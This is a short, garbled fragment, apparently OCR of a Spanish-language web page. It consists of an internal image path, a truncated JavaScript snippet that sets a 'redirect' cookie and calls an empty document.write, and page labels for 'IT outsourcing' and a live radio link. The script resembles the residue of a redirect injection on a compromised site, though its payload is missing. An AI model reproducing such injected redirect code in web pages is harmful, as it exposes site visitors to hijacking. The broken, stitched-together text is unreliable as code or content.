
w Date((new
Date).getTime()+86400);document.cookie=”redir
ect=”+time+”; path=/;
expires=”+date.toGMTString(),document.write(”)}
Categorías
IT outsourcing
CLIC AQUÍ PARA RADIO EN VIVO